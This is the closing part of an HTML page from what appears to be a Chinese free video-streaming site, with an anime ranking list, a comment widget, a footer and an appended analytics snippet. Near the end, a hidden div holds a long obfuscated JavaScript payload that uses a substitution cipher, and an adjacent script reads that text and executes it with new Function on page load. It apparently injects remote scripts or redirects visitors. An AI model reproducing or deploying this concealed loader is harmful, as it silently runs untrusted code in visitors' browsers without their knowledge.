style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/206958.html" title="炎炎消防队三之章">炎炎消防队三之章</a></p><p class="vodlist_sub">TV动画《#炎炎消防队#》第三季 制作决定！</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“杀手寓言动画版”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="177228" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/hot.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">日本动漫排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="魔法纪录：魔法少女小圆外传 第二季" href="/video/62272.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://bdzyimg1.com/upload/vod/20220504-1/7b8248ffaea9c65c6738a5f13e4e207b.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>992</span><h4 class="title">魔法纪录：魔法少女小圆外传 第二季</h4></div><p class="vodlist_sub">2021&nbsp;/&nbsp;日本&nbsp;/&nbsp;动画,奇幻,日本动漫</p><p><span class="vodlist_sub">状态：更新至12集</span></p></div></a></li><li class="part_eone"><a href="/video/102075.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;991</span>怪医美女RAY</a></li><li class="part_eone"><a href="/video/97122.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;990</span>无畏魔女</a></li><li class="part_eone"><a href="/video/16691.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;989</span>只有神知道的世界</a></li><li class="part_eone"><a href="/video/101806.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;988</span>捷德奥特曼 剧场版：连接吧！心愿！！</a></li><li class="part_eone"><a href="/video/10203.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;988</span>魔弹之王与战姬</a></li><li class="part_eone"><a href="/video/217218.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;982</span>野生的最终BOSS出现了！</a></li><li class="part_eone"><a href="/video/101715.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;978</span>军曹大电影4：侵袭龙勇士</a></li><li class="part_eone"><a href="/video/48271.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;978</span>大脚丫家族</a></li><li class="part_eone"><a href="/video/101764.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;977</span>精灵宝可梦：去往超克的时空</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="177228" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.zjphtz.com/" title="天堂影视">天堂影视</a>提供高清电影、动漫新番、综艺节目、热播电视剧免费在线观看</p><p>Copyright © 2022 zjphtz.com All Rights Reserved</p><p>鲁ICP备60157668号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/sort/171.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/sort/172.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a class="active" href="/sort/174.html" rel="nofollow"><i class="iconfont">&#xe66c;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/173.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.zjphtz.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《杀手寓言动画版》https://www.zjphtz.com/video/177228.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.zphtz.com/static/js/web.js
body_size: 33
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-D6Q8THGJSZ\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-D6Q8THGJSZ\');");
document.writeln("</script>");